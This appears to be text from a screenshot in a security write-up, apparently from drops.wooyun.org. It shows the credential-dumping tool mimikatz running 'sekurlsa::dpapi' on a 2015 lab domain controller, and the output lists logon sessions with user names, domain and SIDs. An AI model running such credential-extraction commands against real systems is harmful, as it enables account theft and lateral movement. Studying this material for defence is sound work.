 mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : RDLABDC02$
Domain : RD
Logon Server : (null)
Logon Time : 9/13/2015 6:13:02 PM
SID : S-1-5-20
Authentication Id : 0 ; 3770455 (00000000:00398857)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
Authentication Id : 0 ; 3770425 (00000000:00398839)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
Authentication Id : 0 ; 3766159 (00000000:0039778f)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
drops.wooyun.org